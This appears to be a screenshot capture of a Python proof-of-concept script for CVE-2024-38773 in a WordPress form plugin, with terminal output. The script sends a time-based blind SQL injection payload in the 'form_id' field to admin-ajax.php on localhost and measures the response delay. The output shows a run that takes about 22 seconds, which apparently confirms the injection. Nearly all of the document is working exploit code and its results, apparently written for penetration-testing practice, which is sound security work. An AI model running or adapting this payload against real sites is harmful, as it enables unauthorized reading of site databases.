 test.py > ...
1 import requests
2 from datetime import datetime, timezone
3 import time
4
5 url = "http://localhost:8080/wp-admin/admin-ajax.php"
6
7
8 data = {
9     "action": "formlift_submit_form",
10     "form_id": "1 OR IF(MID(@@version,1,1)=8,sleep(2),1)=2"
11 }
12
13 # Record start time (timezone-aware)
14 start_dt = datetime.now(timezone.utc)
15 start_ts = time.time()
16 print(f"Request start: {start_dt.isoformat()} (UTC)")
17
18 response = requests.post(url,  data=data)
19
20 # Record end time and compute duration
21 end_dt = datetime.now(timezone.utc)
22 end_ts = time.time()
23 duration_ms = (end_ts - start_ts) * 1000
24 print(f"Request end:   {end_dt.isoformat()} (UTC)")
25 print(f"Duration: {duration_ms:.2f} ms | Status: {response.status_code}")
26
27 print("--- response body ---")
28 print(response.text)
PROBLEMS OUTPUT PORTS TERMINAL
Duration: 354.08 ms | Status: 200
--- response body ---
{"url":""}
PS D:\PentestCareer\CVE\CVE-2024-38773\poc> py .\test.py
Request start: 2025-10-13T09:25:42.553633+00:00 (UTC)
Request end:   2025-10-13T09:26:05.085758+00:00 (UTC)
Duration: 22532.13 ms | Status: 200
--- response body ---
{"url":""}
PS D:\PentestCareer\CVE\CVE-2024-38773\poc>